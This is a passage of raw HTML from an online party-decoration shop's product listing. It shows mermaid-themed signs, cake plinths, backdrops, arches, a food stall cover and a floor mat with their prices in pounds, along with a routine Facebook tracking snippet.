https://partiesandsigns.com/wp-content/uploads/2024/10/Screenshot-2024-10-13-at-15.43.34-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/10/Screenshot-2024-10-13-at-15.43.34-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/10/Screenshot-2024-10-13-at-15.43.34.png 748w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/mermaid-cove-name-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="40480" data-product_sku="" aria-label="Select options for &ldquo;Mermaid Cove Name Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/mermaid-cove-name-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Mermaid Cove Name Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.99</bdi></span><span class="screen-reader-text">Price range: &pound;19.99 through &pound;24.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-35801 status-publish instock product_cat-cake-plinths-and-tables product_tag-mermaid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Mermaid%20Dive%20Cake%20Plinth&#038;url=https://partiesandsigns.com/product/mermaid-dive-cake-plinth/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/04/Screenshot-2024-04-11-at-16.02.17-1024x1024.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/mermaid-dive-cake-plinth/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/04/Screenshot-2024-04-11-at-16.02.17-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mermaid Dive Cake Plinth" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/04/Screenshot-2024-04-11-at-16.02.17-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/04/Screenshot-2024-04-11-at-16.02.17-1024x1024.png 1024w, https://partiesandsigns.com/wp-content/uploads/2024/04/Screenshot-2024-04-11-at-16.02.17-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/04/Screenshot-2024-04-11-at-16.02.17-768x767.png 768w, https://partiesandsigns.com/wp-content/uploads/2024/04/Screenshot-2024-04-11-at-16.02.17-600x599.png 600w, https://partiesandsigns.com/wp-content/uploads/2024/04/Screenshot-2024-04-11-at-16.02.17-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/04/Screenshot-2024-04-11-at-16.02.17-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/04/Screenshot-2024-04-11-at-16.02.17.png 1428w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/mermaid-dive-cake-plinth/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="35801" data-product_sku="MD-CP-01-1" aria-label="Select options for &ldquo;Mermaid Dive Cake Plinth&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/mermaid-dive-cake-plinth/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Mermaid Dive Cake Plinth</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>59.99</bdi></span><span class="screen-reader-text">Price range: &pound;39.99 through &pound;59.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-35818 status-publish last instock product_cat-backdrops product_tag-mermaid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Mermaid%20Dive%20Circle%20Backdrop&#038;url=https://partiesandsigns.com/product/mermaid-dive-circle-backdrop/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110319485132.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/mermaid-dive-circle-backdrop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110319485132-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mermaid Dive Circle Backdrop" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110319485132-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110319485132-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110319485132-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110319485132-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110319485132.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/mermaid-dive-circle-backdrop/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="35818" data-product_sku="MD-CIR-01" aria-label="Select options for &ldquo;Mermaid Dive Circle Backdrop&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/mermaid-dive-circle-backdrop/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Mermaid Dive Circle Backdrop</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>219.99</bdi></span><span class="screen-reader-text">Price range: &pound;29.99 through &pound;219.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-35792 status-publish first instock product_cat-cart-stall-covers product_tag-mermaid has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Mermaid%20Dive%20Freestanding%20Food%20Stall&#038;url=https://partiesandsigns.com/product/mermaid-dive-freestanding-food-stall/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110246515608.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/mermaid-dive-freestanding-food-stall/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110246515608-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mermaid Dive Freestanding Food Stall" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110246515608-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110246515608-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110246515608-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110246515608-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110246515608.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/colours/purple/?add-to-cart=35792" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35792" data-product_sku="MD-FS-4ft" aria-label="Add to basket: &ldquo;Mermaid Dive Freestanding Food Stall&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/mermaid-dive-freestanding-food-stall/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Mermaid Dive Freestanding Food Stall</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>74.99</bdi></span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 35792 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"996935aa-37d1-402a-a69e-d8c1a24a0bc9","params":{"content_type":"product","content_ids":["35792"],"contents":[{"id":"35792","quantity":1}],"tags":"Mermaid","content_name":"Mermaid Dive Freestanding Food Stall","category_name":"Cart \/ Stall Covers","value":"74.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-35786 status-publish instock product_cat-backdrops product_tag-mermaid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Mermaid%20Dive%20Hollow%20Arch&#038;url=https://partiesandsigns.com/product/mermaid-dive-hollow-arch/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110237258192.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/mermaid-dive-hollow-arch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110237258192-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mermaid Dive Hollow Arch" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110237258192-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110237258192-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110237258192-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110237258192-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110237258192.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/mermaid-dive-hollow-arch/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="35786" data-product_sku="MD-HA-01" aria-label="Select options for &ldquo;Mermaid Dive Hollow Arch&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/mermaid-dive-hollow-arch/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Mermaid Dive Hollow Arch</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>69.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>109.99</bdi></span><span class="screen-reader-text">Price range: &pound;69.99 through &pound;109.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-32619 status-publish last instock product_cat-backdrops product_tag-mermaid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Mermaid%20Dive%20Sailboard&#038;url=https://partiesandsigns.com/product/mermaid-dive-sailboard/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402120251287668.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/mermaid-dive-sailboard/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402120251287668-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mermaid Dive Sailboard" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402120251287668-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402120251287668-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402120251287668-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402120251287668-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402120251287668.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/mermaid-dive-sailboard/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="32619" data-product_sku="MD-SB-01" aria-label="Select options for &ldquo;Mermaid Dive Sailboard&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/mermaid-dive-sailboard/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Mermaid Dive Sailboard</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>69.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>109.99</bdi></span><span class="screen-reader-text">Price range: &pound;69.99 through &pound;109.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-35795 status-publish first instock product_cat-vinyl product_tag-mermaid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Mermaid%20Dive%20Scallop%20Floor%20Mat&#038;url=https://partiesandsigns.com/product/mermaid-dive-scallop-floor-mat/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110256169971.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/mermaid-dive-scallop-floor-mat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110256169971-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mermaid Dive Scallop Floor Mat" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110256169971-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110256169971-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110256169971-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110256169971-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404110256169971.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/mermaid-dive-scallop-floor-mat/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="35795" data-product_sku="MD-FM-01" aria-label="Select options for &ldquo;Mermaid Dive Scallop Floor Mat&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
